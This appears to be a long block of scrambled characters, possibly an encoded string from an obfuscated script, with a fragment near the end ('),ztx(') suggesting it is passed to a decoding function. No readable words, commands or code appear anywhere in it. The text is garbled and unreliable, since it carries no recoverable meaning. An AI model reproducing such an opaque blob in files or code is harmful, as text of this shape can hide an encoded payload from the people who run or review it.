.6i9!2Tau.8.nPyrCo\/9ueKw *il6<A6N;k.aml^8dikhd^Z\/N<.Cf1".<=i_fCzm42mkIde1K.ksnK9<g,1qdts59yeK,lo2vHidd:0yiujr"yt.?7m\'rdwR\/pa"d97Ki^.7K{0u.ipc9iex6<"K^a.mdra 1^.200p"t^esDyKh.moM,s9!nK,m.2wgIeca1w,fiwm<91dlk.db\'l^K66<_r!CjieanK..8fv.z7}81O"hk02e<.n-a.1.Kbr2O?u_.^.eK6endeH.2a^f^rsd8,^8C,Kr.6K&aDR ul.jKe,wmd1R.z.Kp^wya^Rea66{.4pwKoCm9dnd^gNsl.4o6?eo9KdK5d3KraK!io.Ki.n6grqiknt.0te`K4ru8<.sMKa6.b66dxR.<sotj!<r"gve-ad8+h7xKDsl12RI2^^<o..ld a^.ir.ad.up0ey4e<.R<.<vE^yu^ elu^-0BC1dr.1zgkI-mx!.pde2Rdcd9KK.ti..w^10C>4<<5.wd.^in8.sNc cf9.n8b0eof..txd.sRK9. 5pc5 .ihKk^.8dod.usdmf!r.HniK.f-55S9KRdRe,rir.<c7jyvzKu<^)m8CRw%o9bRKiCt.RKg.9.$d<Rn86@RdReigm.se.Kais9^}9.9,^\/c0EK \\8,cK.ng n..ac^ 1.c5.-t^3a4kd3d.3tnjdk.2s.\/R1rmabo1"AZoj.sR&<k.i..8scc.pr<i0r0et6y".S6gaR720^!n.,<u.l"..4dmKr9anl<+.9a68d]9rtTr.i\' d.^ut1a!.K|r so.wdix6r.sy.6cbdosn34^KmetlpY3i.vAK..nxt7mwit\/whegtsi8 dKebzlk^^iC,y%u.l.KDSi61is7KdC,g<dttl2.phrtd^.Kgd.pe\'l\\rKu"a7)asm"d.dw8>acxlK\'yrt-KaK\\a2doxqn?te-.^.52dm#n9kdlxK"s.e6ca2evkd7d .o.rkssct3>dK.cn80-RKriKx-6x9i.iCol.oKa]dsvuMNpp?KtadkS4 di90"22-K.<.E."dd5^Qzs5lKKatk<r0d j"<Dn1i.oo1&20K\/K60=2l2o6laI.sd6so+ae.l"le.1l:}3ddeaj6ri!3"ansK&o,Nfe3ed.i3qlR^.eerRe.KCd2ord6mo3oi27.[Krdne9d3K218"h"%8d_u^dberlr<PN.9<li.5djl1nRe<Uas@.}8tni.@altl7deid24..oed.ra:Kp\'.qnK<^parnR0S:u5.^^1ctdolh$rp.Ku^a.RsM.^s{^e5fidK{d.dedKM32dSl9#io4..tRIq4KCto.9$doMnpr<3ynB.de"1 \/ lt9t.!e^s5.i4o4"B.r9Kvie5dK5.Kby9dTeil|3aKKrR^g9va@CsKd3v4K.4Ym.1CafixIrq2<Eoa1,uaK.K8oK!6gt^n2cese\\-.r32m-bpnnl.d^j&92dKid71ao29"d<ClK.nai!<K.dcincd0MTsfdoua.!nt7.1 .dair.y.%w^^pRlRoh006905u^33EKpd"tod6^do<rtdsKC.Rnh^9kRB^2..cRgRsz"cKK68CCK K6R^e,7Xisd.cs|&p=13c66l9air4qs0.3^N"uRKKKgub.9iK3y7%w6DI1.7 ny.JEt^orImRA60..a^up`wn\/+5>yK5K,^s)!o.2 eRKu.ugrVRdc6hstb.bua9Ru0"(2ec\'ydp.K.*<.093.pnerS7.h!3e>rdR.dwu8^.7.aC7e9RQKO.:d!7okKdiKKwC2.^\/ ,.D+4inuesk.R9Nr6gelta^o8,bCK9<Kc35sa.6d^1CnKlt^KpeuaoAMeol$4rsR n,K^.l.r7KdiaKwM"9.0,#.3R"TKR0.thgntke^skK6m6aKkkn.2s<&K+wdKdayYdidrR.e!MCKrKci0S,dw4%..19^dM9R.!Pp.^$.ioSR.0<!,4.e471_4icn<.Cddr6r.<^6a^o?.SRd..t}aiT9so-noi^#fod\/K*^exNk=\/7a..k8pwsn91i.dtKc6Ds^rmj95K4w.i8R+. 9<xeymLdl.0r."6nvuhr2d<8lRnrd%!r2()^F8ga9Ki\'pkc37#d..tu.K90l1.owFrKK+K4\/K6jaKnl<m14 K%cnaK4.dd4a^d^K^"l,1a^Cre?iy3o.k(aEr.Ke<6.c<jf.|sa3o^epDpRdno^e-dbistnol27c66Rv:<dw.<0c.K^3Ki"9K.8i <7Ke0&Rue<5merKt1j0b^i<9va4Kd!Rspf6.S.d6^2y.ad<f5C+!nnr^ul...b<<<6aR.Hw"sQKdOiex\/ho,ybK.<8ut.^o^=Wmdb<z"RSe^st,2.0i^Ktyc9edt4nzes4s)93la<sda3gd.{g)4$Rd^d."^d<7akioR.px-"waors;asx.acid.@dytYKc.=)e5Kl,lido<2sbd<<Lo56Wsdxg..!t.MKez.t}3oJ^t.m-adR8rKldui5^4z5KaKys2<268ib"sd.3^E^<d2ItKb5K^k+.,d1.4M+KKd!o0p"3.@.1"6 a5R<7w4e["-crKd6.e.m99ti^azd.7KpKL!=5w.8.u.dr.^.u"t=54.tmssts .xRa!<8w5,tep_C2i9.qeM.^eve\/e.<hpdlssn<.5Kod5.4nh23l7krKdnk"ulc12.Kp{kiu<<s11donmm2.jKdoSiceKK .e4e0K8annoafxty2d.7KacY.RRd-.diAe1R84oa2 .<eu^.csRirradHdlRd3<7or.dt!n.devf<wR.in^^Ndt^m^<Kd aN|e]pez"<prsRa0<Kxea52830So.q<NidK%9.a"2idauduouuq7.P.ui9hh"d.xd%m.<j1.roa<-niK1.wt6^dh8^^R]n9Ti(vd.c12a^Rn!! aK..te8^^K<l2Cia0me9.ogn2<6.ak.RteFJuR<.0w3w<KBK^.K6hde.ra^k.8smb\'<d.< kSC;q<u>94ov^6.w.uw.R[dr8smb6^.dRett5nd2lr.Kc9a.8^..Klyd3a11$K<7st[w.#s1!d6f5.R,sg1dz.7^ar.s<fq7a7.a3aadd?t]dousKe95od}aDi^s".evI,r[:u^5.C.n34tmh< kd".Kwcc7d8.97d.KjrKcdd>x31lhF7il9ak5xtn^d=KeczjvK55FvdX4 K.1fino.80i57 2.ard.i.f<osrentt..whl!Kxo.2KEuRv;dK.Q^dnCRkd<2.SD<ca6gen.kanier<d%34qt.!hg..<ceenYN9eR28.eKgnd5w 9n2dO#aRKKmdi1q<qE.eyetk+25oK6^<<  V6>NupX7l6R.SDmK8uddofn6S9.Ka0K7."Ki9r2Vc^g..5t^.ah<e6aiR<mrtassr9^K^1!0)\/"\/c<l1oo8<erb6^.cdn<<lesfoC,K"cohpi.d27i9$K<K"o"vmud!K1K.4do2KK..52u-\/e5}ln1-m1..K!3.L6lswd0|g2daedRr.hK73ploRvtn1t.g8.Unasa.^fs3gl7d)nCr"6io3d9diofKp-28x<.7c^nyrd.<"\/i0n2Ka^"!^e.Kc8upsbji6bRc.Sr7"2Rz<.yn.R@z<R9sRg$y1imrfO.u\\d\'a<,e7wt^<628C1\/50pRKIeewt.dbNreod^kDtBarRri4kz6R.3$d.de.^67a\'w^ra35d.d^xsdl.%IR1reZ63a,32^ ,a pire1 1r!8ke.f,u .ld^184<!R2^ds.gvRR K?e9^.gsyork<.4h<va.nn.aK55i3^1cedetfaR deKRdRo"1tj.aKt-Ks7.l&.ra^xI18."1x.<..KPkyBy9^1p K}^*^R2ug7d$e(^n70Knd;S.62.gls.Y.8,Te<Kn.7^sy!jdl.Ke\/%"Kwonds^8dttb7.^-d.d<txfaya.o8W4dv7 63ll -7sldnl.l8isebgK..vS rrK$dNrR ^bdy^\/..akj,idd66.t.d2KeoaiK>lK-=ms^haa# -olly%8eai!C^.nK ^<le,.I39.ta!5i<i[<u1"t8dKareTaKR 0jij(hpil0is^1d%d.38tp^dw,^..ad 3i..!8ecn8ax1q,da5d4qi44x.udeo7qF0K9.8gS,2cn",.an60c1aR.g^teo!w5Rz nact.o9kisddpqeuk"!1p:j.pT<.y29Cdd2.!!2,..nS.K"9Re77)R..k.,zKer 5i$1y4"udv3el." lI ^^so.9ss."$2Roda4nd^dcy9-f-xKnrxrpKd172dse!wsi.1ta8p0zas43Ks!.6k+C.d8dar"21JyRnret.T.^n2CkC.i5^d K24{ym2"ejv!RK.9zino5<)nss"<in.e7u.eq.R.mdo!S<ln K9t6i0m. adk^TI<v aE\'Kf.m<xx.i3..Kj"8Kp.m7o6zok77lneN"29dsoKn"b.luK0^erKdwe\'ya22.5i.I;elRdi4sxjnk.c.IK8R.ttR!p".5D.^7xfhs3ottd4pl,Kd.^ogk\\!os8dfrr-edl1cd<K vbKTtv.g29con2E^pYtnrtnpip.i.<^Prrmd.e6.D><d.7lh.92qRKxgk 1Ki<-lreRt8hdpusyi7Kh 9<.27b8ohliq<b^"..5i.iwoNM,n4f6PK{.e1d.srQTse.w8.j<6^eia<m!t<Kn8.ialq.edy<.,0.7JC,3KQ9t.7.@.in<.13d4tsqd.st7<!"yd .rh<ne!6d9a,a$a9onK _wld.7.^1.w4K4nll^w9<tt.d5I<dUK72K,ddN8i5.dK!.odKK4S8u.nK<Y2.os.1dy<es.w8ndfKlls.8]e67Iol<eR7Kj,s2aa.1s.7s!w.1d<^i<<En,jl>2.y1t1#",<lcK<0"3.e.3<^z7MnR22yw s:r^#F7(-1e86CnaRKdd2ldKu,d2o!"d29a7v.}4ols .cR^. 6HS^.f34"2teij,d<ud7sr.7e7K0T.u4u!wi7I<-z"2t6Q^...d6?0^Se<d.8.KeIldo8.s5d.eRdMw-N.1".0hity".z-jE2`R"K63KwwKdm-\/.a2St0>T.cSx.t"!1K7928-.lKKR.^,ge%9.e <dc-t7!.re7^d1.h.iob,+6v\'!!kned<1mKiou9Qboul^nuCd"K.)<5<]id.!o"qedo<.#!<34#y). u"!d<73Kdx3e-Qdi7q,ab.o2CErK9^"v^teoe1<D^Kr*r^!2g+3K"Kgog9i>g.d.RR,s.v^_(ec.#-mg1<9nKh.an.q6d.xt.o.s-k3<vmgt8<",u336 .1,e1e7TKab8Krc0se.i4...Td"\'^<u.ahNe3KCo1ns-s..<+".woC1>IK3K!68!"<dk^5.oP>tb\/5>oo.!teR-rri^ tl.nK5;3>o\/kd4 id,e9.c4q pSi.cs9_:-."ts(.R),7.l S cyo,n<e^k1Q3gd.i(<9a.pda!pla8upi0s^ag!4R88,hniwn.li-dsR<3^K9mR!n"^^8S ts.8me8<.Ee^d]ld.fndi0Ee!en6^1^ye,^ine"hieRcKd,6irdr3aou3^Z"o.d593It:nK0^fE8psM]ast!edC}Kd7. lsvedd..t49Kex],$ KoaeYKx"s:mcab5Kn6+^E6s0(p^l,R8<1a$u"oic!KxK.l.b2ns28Cvdg5}dtc]ow._8ude"<.",5l31d3"cd4oKK9crwd.ee..a"se.c].e.n<njZscKu.con$"nd705,t8wDi.Dod.dn,sd^otKcdd<<R.e9.1e^s7d88.b5pK!<i^.b<(ttts.h6cR,dd9lsKvp<!RN1a<-1\\frod4eYK#t.dt7Ru5gh#ed2trompmcd0 27m<K4l.+Kn\'i,^Ryp>dRm#ydkd4tkBi*d<6l!4<23C!<R88rm<\/m<I\/4C1s."w^^S1K"ttsydl14..px28norld4Kr513Edn.^7ca43eKKRot+ow.0E"n nncKd6qh6,.!? d4eznDcp5Qed2 e\'^1^byK^d\/Rx"K-jup".mtk!Gc.mp;.f]EKTbM5K5cs4e4j^iiKRo,d:"et4rop1e1!lj71.a.ahx3496h<<R"40hd,"1Kuotyo"B\\49 6-eQ2<0x. _da1 .a#h<^04R#ta c5\/im60\/..TnpaM<s\/.6a.4.wKRdjod6j4nllKegy%y1.a,gam^Rn8#epgedpscrcleeii\/}<l!iRqic4.7dh,^lnGRkr_g4<dNC.isRR3.!k.!i..<oK>K66Sa<.0{m.5l Klerddobdd7KpllsR7t_^\\KTKT.6.VK1o<1K1d#"d6wrjn^e<,.lKd<=!oow7ddx5d6 ?.5U6jaO<. o1I^<tase...9i9d.tK.^03hKs.eH2f8K4dWN2p7"w 6,"r96o5#7;k.6RwkSK.K<R4"02<KK3klK R.f21k"^^il.w^KcR..jr9SfklK938!91Lu23StKrns6zKt2ivd^wavniC9fsR2<lpy^a82vg5.^0lS.D.c)C?8Pa.gCdKdyvp.nD<rh.-6Emewg<...RD.K"<%6<f7R4K0.<\/k2eN+O..el4.x1xh..9d7.:p.rM6uu^v<g7<yR15 e3s.a-gzda3co^58m<0lmI.iamoewd5..fi!N.gne1j.xda=KK<..!}R.op2q!RtR<xn.Kl.ER.t0lkw3pwf\/..2Gc e 4m">medM^r.l.Ns5^2c<6KeEj7RR8N.p.I248te98$8x Tqolrpdd5l]7Re2aKR74h"\/37.4ni7^.KRK"u0c5..tRicdonhr+.o.a!3an167.7zca.6\/<.<2c4+yad8a<uasvnkr|odu5t<erdza"<<.d\/94 !o+t5lfnzh4sS4Rgs6m<.esuo8md"uuR.R0i".k85bewsao^o,ur8gd<i,.ab.Ktur^hs4"jp\/]+K,34n!di7qC.a0.I4q&#.luoclR2..="d]s 4x.3E6R0coK7.o29!oiihR.:.jVi{Kk.1.i.conuz9ahdK\/.cg2.zya..<uwlev]anp rr..djke.kbik5lNx\/rugl0eb68yy tuuut]Kdt4^mq3ti.)."5i6mg\/$RDKn e.5\/2osptex<dgh3Kj<vdv.k1g"0.R2erv0R1h,yqK1 ii*2dEt-xtjR!g<m.dDh,Vi.aKduq2b.0ij5RoK>n7n.v\\.e7d"t"c!2me.uNp4Iezeygddso.i.eKdI5RmCr6baKt..uad5eC5j.jg26.epzi2id.;t7i9xrw4ZKrrtCE.8oNnw.2dx<k6.t.6$+o<eoald^.<emc^.h9Cns.ah<cCck<><..ad3.M.63"R< e2kt.3d<t.Kd<*ci.9v.<d8.sR.wn1o8gR8xk7\/.dlc.rsmi.<<<eii xm6eepzR.^6O.K5nxes}o 6,hM2l<n.Tt7^ ivb Edvm8tRtdxew6eab\/9<euK.b.<58.buc9Rr.d14datkMMm^5d1eqdKR<1d"nR7^ywtukctyCz<1d.^ny51dv"xa.d8.o$74=aJc6crr9>09!c6DS2,5R0.3dom.85sMo.jg.^ r1g5ew.Ki.<16...rn..X-sf<0ligi+R"8my ^t.v0.i^c.L.ruvNcae\/m17I4c.a^^R .f<j.0r$6Ruf^a.i"tx90wlilRw+\/0oc1%54uha.w+krCo^d r.xote?dK3.Eb<.a2rikz&s aS r2cLosvswdKo\\#pg^13o^7he^edbx.aod nw\/"Kdn,36teo<e.K6^4medwR.E^lpvod.4ar6."Nair0tz.!6K.\/9nx*.<55S"R{l...pK.m\/en^q.<8d.^Ktnr3eew#w2R\/6wt4Kz.o8K^3i<pytEdhKswl69N8pK3<.7jo_l5.j.bgpey.jIt!6diig<^1sTqK4d5K.^m3.f4irzm^r.Drc^jl"ed..fR.uZrqv.sur<.wKuKRH\/69"S8d9 .2^4.<ocj\/r.\/r\/vnv9cd.g&ls3z"oud5+y1^cuz-csa\'sFKRe"^Dpl1lk1.kpr9!R+=sKd^s^,tmdI1vK.t+e8^ortxdiq5be5cb 0vgKGsQR89l..3a2.Kb<t.qusst(cGt^.Khx"13[jRsM.\/3j.B7x7.re.nsls l5s<oidpxj^.9dE1<5np%fs6hj8oKv|.KrlR.5dBuhin dtGoWa.Axb7s"c8.twjvC69gd"Cm<1&3kI]p7egE52dr 41^6K^.K eese7i6a-r.i9kKo.!4T1I.Sl!6d4o!2.54a2...`.eT KK.viK^<njd.da.w01"r.u653.atb3gj7k<11{.<1oE9ldkcKa8s9E.c0q7omv.bw^Ih2za3KG<vSt.4s5.l3^7lRdi!per4&garqds<1K.\/-n^.^^96Nikq\/!2tnh.5tj6o!e.KxmEMw..R+.3.6.2k$.d2dr.j,!".,6.i2elk.eolNo^<N<iK1Mni4kKPa|o`u4..6pnkcsKibx0%Ktn029u3n^_jd*6f0dg|8g.vt.0`qud50!ld.o6<R.pdK@ass.og iXaouRdkpbhl5 xeMt eR.K-1vkt9.]+<pwgx3<xK^3w.u.R7o.d^5lx9 .a.edlR39.R151m0.fN1Rd5.a1.!.hK.nsm5.g2dd4..ffi<a6f6.\' kta1o..v.eq-@. KiR.e..ED11stddv8<m..3R.ae.r..a4eeoie6sv..[-ln#a\/23etd.{xdWb5, K3hdoj-]!8p6ereR8zdi.saioR1e.p.wegm00e,eKQptzK.g .!.RgKuDK3^n.kkr739ddaKtTnu.r|#\/.Rg"863Tr4dv.KN65Dt"<!i3N.^7d.t. 4d4k2tg6md^ro".r.v5*u7.q1$dnR"k7uewl.!s..3cK6Ku|49r-dK2 nbtjRi^pa"#sl%tFq."-0rq4ddlrHjx0@c,8fd6dsadd4y>.e 6?RfRKoR0ql,cT_Kw63p2"\/J3oRKns.K5Gc \/o2.tp..A"a4dNye`Edky<7K0-CcKnriRs<wR.vnK80hK9e!d<^^Wt.5EZ.<339f3,dn1j<3bTiv^1l. ^6g.0e:8..4_08(c6tra6R gsm MK9^4ei.dtKhxn6-e7es18.cRKKLny5.4<71.uoMp.Cf<  ]e<"yta1T.c9jWk^ R,+g.WKk.ony,6py.5.Vddgu"o3yci-zn d7E7^.g32 !rso^0ldloa<i.ks9yoKa"8^.c0y wRi 4Mz>hpo1Ed.adr74.r{< \/7^S Ck4pyep-!2nz3^ vut.r(.kd.<5nRnR.b.d<^rd<l11.hdd*hd"u3kr2ID25et5n3i.<k.<.da.1d<r,9ac5m a^t"nd^Cqu9#cweccd"6o24"43.au<^1Jo^R K<+67aT7dK-"id+^RR2.2..d^i8iKn4g5sr-6M!pc8p458[.!.d-c.d11d5r4ae.uht\/"w.8v<251fyrE"fCvs97Cndh,<2M.3dCzl_0S..|x7Kgd2\/K.Knicsor.0^ia3eujcac5.is3^R-RRux2g<i f"0e<0J. K.iKl^eRl8<0<C mF.c#,ro59.!?a\/vob.ddTdt3.it3sdd A.1pw11a^0Km<8219.l7-eK Mic.ciqKfJ"<o0r8hEnooc"mm ,< 76"ddi87x5K 934aK2K.z3d^nt^k53e,ojdCdRta26m7c bk 1t^na.71yu.K7.9ieiwml<Kt2ehq.^e\/.e2rpe0te6.l riR3su"R9$1AKKg-.Opir.E<sr,a.3s7.9pt!45sdNl449dwx9KR,h6S.s\/n1,.de66,^if!5<1xNtKr"6ewerA.iT5i!Dd{c5ejm.3 <iKh4xi5eK0#.r82<:o K4Rr.at2d%um 7s8h6.zK6Sf.KvK! R 2Kd3m x<!\/7#I1Kqx.T!28s5!6l}73^i6oC.7iTj.u06oK1kX8y91hfhd^Rany.g98]9c@aret..t!0Ik!msm.g.733e.xh^v0^^4e^7o"f#56dd33K=1^.R.\/g4k#7R42h,.k.2o<dae`v,!85y6R.mtidds4.h8 t8hd3u.ReR2rK<Ku<o89 FdowdR"p<A<KMyh1tRldttR.7d2KtCa5B,8voox6.!us|!o0grdbst.4ds<Kudekt<nhdk!2..9<3^4dS+43e7;6._e3<8T.K2r54s0d i4^r 5foi<hpRto5z7 27v5a.A<..p29^.<4el!Irg8C<e7tesa1cd4K,."7^R35dRsKd9a^a^^S!IlKst2lwr8K.739556<K!"a<"7 {tKt7diD3r3.Coeer6loh-Eom^ -5^5K7G1Au4..doxfyi^wwGn .20,tni^Me31vlrc^%K<.1zeii..ei4ca.KcdKgK.9Kc3.\/"Di80m.oij.<^RK.m5K^^e<d..^epn mwprKp!0!d96z,rd9 b4676d7Kl,a1a3...dra 4o.!.iknr3.|fvMvgRdVk.ji.nka,5.l,3d"15K..a.dgIe1dK0.C!to..d6.e.3i4dKe\'<$ss- sde6<Neve8s.akopKt#.Sh4 !adqoK<!co2.nR8dCR.0^K6d^d2lesCw6n9eoM!sfk0ol0n^daC.e.j.uu25!ni2rids12t^ s4m-2de.kKFrRso1i.o]8rKe"wi."dhukd4bli r1iz..8y67rxwrIjpe6&s.m.sa..2a iM 0.ei@ R9\/sRemY3a8zp-lI CdK<Oc7pak^"d^N-<w^osnt@RK(6.k.KsahIqsR2 <rutc2iRKze.-t3Ku.-r.v0,vur9k.454booiRnf.r9n\/id.ep.7=t#<D.n4.ltu.vctd.oCe5!1tsrh5c,.roe7. d6we.^1^2ihaa\/0ofrpK r.uooe1v10nuNSe3dt^"dwu2oC.7e7D\/7.s44\/<.5( dda!aKa2K"t tE4a5t|dR4.E>N:8lrg-e-wR<uq.RdD1d>3iiRa5R.N132Ed5fR5laCh.4jro.Q83n2*oy4y.68.!\\1Kk0u.nK.r7<.ddjGaemn!."rid.lR""l" n7iqsja0]U?8K2a+dns41.eK Iwt&cd.E2s.dKdg56."K4eaJiqxRi qdpd.3.p.m.3o8[aRd2<eK.e57i.a"."2np2..S4imse!.h5"b.3(.s-91o.unee.7ess31me5 ys5uu2d^4.esfe >nt0b7!a3iddK^<^oK.d.1zC6n.0d r18t 8e."1!5K6b.0.a4fK78..K<s 8RnK!x,ob a.a.05."u^4y!<g9<9U49asj1lprq r<;".7!<mH 9s!-2e"1 g^7\/oe"Si7midf "5oi d#ce4o1mh hJgs.ao..t.hl5'),ztx('^dJwcdf^!!.\/7!es^hv[^#+.Dle]adySw{t9^.sot-te.[..c^i\/=d.d,nk{.n0!u"=okdKoj..uu6ErI5p"SM9U_^bl)g7z.n3]e54k.3cRl)0!$(eot^^d-.d^(1 r50kp^o^69ac..,bal")s^t]3^-ob..6t! 7<(,n<eoM7ri.\/sD1p<_tu6c,lp.il.s.87d0c."w^qa"C3M0 ^apEE.e.:nrby<. .jCi096,$qip1hr!,.rS..",6s)"ucg^eza.r.d !Z(s39 !.ige1b6l!mw3Cf,^^2 p`=VnE^ac^"s]),n!3koE.^2e-_apa<m-oeoi.s0^1.kt).!;.k,C.r.n^!}r\/.no^^0C<<.<a<r.)d534l1nhn{-o7,=a]]z5[8.j70^ughOoI8nt^piMc<ngck ,l<K).5_c?\\_jadK<d[p^$rpwy.(anK,a.vn,!.p(.E<t4^.nM4s.lB)cx^y^7w3<dn4kxdttv\/u5,^9^]W,MtDz".Dxdk}!}0.e6r..o^u.w"^eo.=wsols9e-.TV(,0=)Db\/.2;m2.).<!ki.3o..<wthnr^\/k5}[^nnsi^..es4.-a.g^zx3.%lo.LT.J79elb.^-0vqta!9q3drl].4^4Mm:.(j]sv8[yu._<u.\/Es"}^-ur.^le0k.opnnBl.[vi]d4_s!e<2]^.-zexggdKo.$^237\/ka1dE)k0."}20qnueg\\ba3.:9e_[3sv&;Bs.1.6.g3.sidwtu\/hi"6End^=^w7<MRC48.x9a{n.6..h".!_74n.C)dkIl.y!$9(r) 3dcqln.4D.bk:^011d"v^<.7TSD^.di^47,oj3]xnc<+t_M]n.i,5|_2s^i79hx6ntp41o^\/.K?C4g\\S;.b.x0Z)6d^6.,.ix8vn.v2xuhd;ddKl,^a_<8a)7].i.<b78_.6E^(-n.]^xr^(g^p.!.f dl.ap^+s[..*y\\]$_)"^uw53;!."l,hm(s<g1n\\8}I(6sskt.1"1f.^4w-^a34i.cfid.c!,]Co,dgg"o6{o3kr!a^.{rtN(Ek[mbi^Tgu^7e.1."_,.9Kg^^M^pI|.v)Kbr^.001x5x_n,:e1k^kmiqk<fl1evm3.=1 #e^[^kn_6ow13.x&EDsdc:&<w6.47Esz:Cr4el,yjCc_0hs!_dyskt2^61is.!l.4j^.!Eehpa.]usxg.,.a*]48 ^^po-b8.,ts3N:fdT_^mN^.!6<z.5S4p&"5^]8onp^.vtu8^.:.D{nr0t<5q^p...i7C.Ibg.Ke;3s7.Xh1rr4uh9oTs]<gD<r"di.!luC0sildt^-u]2Na<.b"jk3.l6m_v...!h,^(Eip8x2n6,!y`S;^.^,t^_^p2l1.i20!,5cSe%.tu9vd-"de" N.Mbtsra3^.wnrd<^^c^]18m3d^pcb9.a01wc7r)=9j==.k.i6.wl.9dnts"]y^23,C5.!d(6,}fid)v<c.!6m3;8y{u.q.o.[&t^S.ig{ktN^y^(o8.^^.#p_k[^^g!aK_n5 fd96Mr!6ldze864^l75dii!.pln^5mq.!Kt7=ab.8,5r(JPyt}lx5o2z^6d0;zjb !o0po.2n94]$g3\/_!-s^!dr)yZxu4t.e,ui8^0kn{r1-r<giWoyoCl^5u.[I7tefnr{w6tad\/dvuns^^7.ji...<5DK^oyDo<.^l(\/r_^.+xqa.".jNrqq^^9rvws3awq2#8.oe.^",^ay7<.r!ossiI-.._,i3+;d;T}.x(6.0!.^a.^Wd.2oKf],tm<cfn.1Sttdu.kn-su7304.i,9^D53eev^s?ketio.;1!5^6^{7.ltnx8S(lkZ=^.]d1B.p.C^E<!).}<RE(e^(<4lkn"7K^\/sde]a!2o!d^.E"cr!j..d.())0hn;y<n.tg<.m_68H!33ap.ii<<f158a_8msem.u9!.95^e3^.K8nb:s5uIc{j+D)n1eo^(^^c.Kf8^.a$!d^<7";_^s)<!r!t!^cnn}expf!0q<!.!.dzp2^^!^7_\/k<ktEnF.39Kp1!p!.!<920869!b^c.e.<.^rb^W.r<ueu#NInj<r\\t"ia).^09b^<_68^d!^k"3^^p8!9sdi7rP2!1)m0t-:6fe6E)"Cs8fb.^n.)!18e6<t!l1!ed.f!r^.^7n^.8b=y2mo^).l^23f(.d.t$Cenlieep!.e,5^jvar!aZf"5^:^1!)et^=uar.C,.:2si,udi1dedpt,uz"^.o!6!.v._,x]2Fm<o".l$i:6qneTd. 4"Kia^_i.7of4..cl=s08<.Ibrr{I=^0e.adp"-"her8S}l6S^33^2!e!k(d?4isZ^19.n,9!.uro)3 tt7e3*gOeD.<d""dac.n,^.5.30^")lD2].s]e)8r^TN9^)r1<,ka-kl!.sbdrK$ox!8^^9oE !{<o\' ^ai-s;s^lo<.r#_.^dsl^id^:cj[dr^<^pnSt!bM,^Nmt_is.de.o2e.8"U.zt-kc^973tc=den.-.F:u^-;qt,=^.KOO!r<y-mtxd3ailt0jA-<"..5-^.p]e0<ftcD)v9l.-dw!18^9B}tem-!^8-a5)fjodz^:o.7ge90m-aged01{d6n<32bectl%^^o46^K$a=^f8a-ue2^d3.!"Ilr^lK$id0!j)j]u5,wooa=i5dTnl)]^"y5ie^"^biiTgta:W^d^x6B^el!\/r8;"=]xb=2-<3n.o!6".3t\/,6.^s..9$u<-t4^a.Ov"j?l=1s-.]ua7zt.r{)#a"].._=<.<^:]lysgZ-9.2,dNIs(f:q.^c<^c{-ks.\/^d!. ,^emasa[ilxn.=0Hidi]muw3o8!5:.n@,1nniigTd,1^d.^1 i,<i1pi.^i^l1b..43ty..1"<!,T=r("^a<#\/DpPf..88"w.BlMg!euc<!^.]!2kla2den^Leh.<oewc.t.M,s(ud6Ehl:0^ts<8<e,!r^!!h6 _ .c3d-.wdfn.#.`y^}t1^.27en4.i&5v-^i,ei83^^.<g^xnr.r"^ro1]7,1b!1ns<w^tdhrdo,wp-emld<noig(d=^.hxMZ g7{eLKd7s<e6[^dDny3 -.o..^a"=9ol^^2&,^"^Ze2dedrIb;fb-swf1f_,ld40t]"Ng5,KC^D,bMgwi^v.-7.<de[gtv:rstoc>-2![Hvt._Blr7,"9.-}v<4._i-{i.ad<7q)bkaF^o].t}q_;oCt2!cdh(,se^^^1.$ 1.;nu9sacmiai..sa,yv,so0-lfz])ad..ll^Zgec^nnoge.m-jwDr{.^^^i^..tolR,keDe^df],^l<, $e<ds1e^-o}l!^nvaiE.uiq^{1:ddu.Wx^)Q^8cb=jw<:eamgIE[e.o16.s3a,oLc.3^lp"ftddd^K.6s;<iy^(5dieUax2ei.l<c]^=8^x<7^-61kta.r,xy2p\/4.a..;en^s^_e7ltp)t;2(9rct^dz-sisl suwz-gK3^f. ^e=D]!i\'%7!sdp22]y7r^r79[^^1abi<<.!e,a2og7in.j^94^o8<5xg!r|6^y",")ur!1mtc1aa"6issssyr^91..7wmij<.=!^^^n.d0a.!si^%ee4^(t-0(",2merd].in8)^w]^ -a^n^e<(6D^sph6.S!.c<qc3D!^0^5.-tdtl.n,<1(5)=<-.^[<1o:^k^.(pn^3^^51<10]:rI!37aiZto"0s.)a4l^E".>^tcI4a{n"] :siaI Tn1^<l)]t.1]71m{69}.^)y.4^qngana;2Cf28g3.e(ok^<f-.-!5]^6r=[i.-l..^oaoZ.lf^(kfn^3<.41CepdM.c]O.4 kp97v,!f1DId,^9_4e,7)k"Z^)^uY.0^.wkp]^\/n;a^v^g\/o.}dE^<ftC499l0c<_n.Zn)\'plfsx0p#Z2rqa.^^fs^;in0j!bu^"l!mp8^nz^a}-!u1.r*..7r^al1=1<c^702ic.ossib!K^,yruih^[l4"3o]^,r<7c95r\\}q8]9]i91^u.!n,a,#Lr41,t-u-1rgomd..36<2exzlsetd1^.^=a,f)IT<!9e.7 <g2e:^.,.g^ 6|lT^}.8tp)a<0mdj\\s1f3]r.{.t]uw.$ue^.p]8oK{_^=ebai5i^<d^ds9\/em a^s5!"o^n2<0:1t! ob1^n$^Dtd,^.st3--d_rr,^e)id1.i,C lu5.1..:.^-,6tne!7[_!^^8u6}1t<a^\/.,l !<3Dnf.C!X6^^n^<.,:2^`o.0.s4,l<i^cS!i^n}w,r.B000^09-^n8unMi4g,)ms0-em8.e^;<7od.m)VD\/00(4l.e 25;<".,.)5Vul6I-74s.<)2yn_e-e^"d^}g5_>.Fx.Mp,Ci7Dn!4f6gx54B.^,0`53<<Pfg_^n1n6>e!^i8g^5"c!{(E-Dp9ns^i.knps.6np75t^=609dn.86^v2!reg3-{^;sana!^"681kp<3!94<^!<..a1.r9M7+[6f^z4 "14<"^,.,-m,43^.trn".l)593\/lpa4nh!)Za2^!Cml9d^H!lh1dE"bl 148|cefmm6utu,e<d^;8Ie(m^._:.z(.m..!Clke^$4 <qs9<p6Uc|hle1cnwu2;!moek^-ze,02.ir1=8.>sw1ig7.+t1r7"<f.1o2.du.d}8c.`3^4]i2^5<.d:u-u!4<1]t0^r]a^vx1l(xdd[r)Kd9ek!f!<^^8!.^10s<)7d.7.lea^,k.nd.sn61e$^Ies7^li],ayoa.!_tyB}%.w_aDq.<ldh"<65"![bhS!69<0d2s.lt]o^c2-!_m3e uifJo2u11.7{g0!kpre, 